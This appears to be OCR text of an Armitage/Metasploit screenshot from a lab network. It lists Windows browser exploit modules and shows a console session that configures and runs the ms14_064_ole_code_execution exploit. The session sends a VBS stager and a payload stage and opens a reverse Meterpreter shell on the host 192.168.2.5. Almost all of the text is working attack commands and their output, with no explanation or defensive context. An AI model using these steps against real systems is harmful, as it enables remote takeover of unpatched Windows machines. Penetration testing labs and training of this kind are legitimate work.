 Applications Places armitage-ArmitageMain Mon 21:25 1
Armitage
Armitage View Hosts Attacks Workspaces Help
ms13_022_silverlight_script_object
ms13_037_svg_dashstyle
ms13_055_canchor
ms13_059_cflatmarkuppointer
ms13_069_caret
ms13_080_cdisplaypointer
ms13_090_cardspacesigninhelper
ms14_012_cmarkup_uaf
ms14_012_textrange
ms14_064_ole_code_execution
ms16_051_vbscript
msvidctl_mpeg2
mswhale_checkforupdates
msxml_get_definition_code_exec
nctaudiofile2_setformatlikesample
nis2004_antispam
10.0.2.4
10.0.2
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Meterpreter 1
Command Shell
Meterpreter Shell
Desktop (VNC)
Console X windows/browser/ms14_064_ole_code_execution X
SSL => false
msf exploit(windows/browser/ms14_064_ole_code_execution) > set DisablePayloadHandler false
DisablePayloadHandler => false
msf exploit(windows/browser/ms14_064_ole_code_execution) > set SRVHOST 0.0.0.0
SRVHOST => 0.0.0.0
msf exploit(windows/browser/ms14_064_ole_code_execution) > exploit -j
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 192.168.2.3:9267
[*] Using URL: http://0.0.0.0:8080/en9jY1N
[*] Local IP: http://192.168.2.3:8080/en9jY1N
[*] Server started.
[*] 192.168.2.5 ms14_064_ole_code_execution - Gathering target information for 192.168.2.5
[*] 192.168.2.5 ms14_064_ole_code_execution - Sending HTML response to 192.168.2.5
[*] 192.168.2.5 ms14_064_ole_code_execution - Sending exploit...
[*] 192.168.2.5 ms14_064_ole_code_execution - Sending VBS stager
[*] Sending stage (179779 bytes) to 192.168.2.5
[*] Meterpreter session 1 opened (192.168.2.3:9267 -> 192.168.2.5:1079) at 2018-06-18 21:24:01 -0400
msf exploit(windows/browser/ms14_064_ole_code_execution) >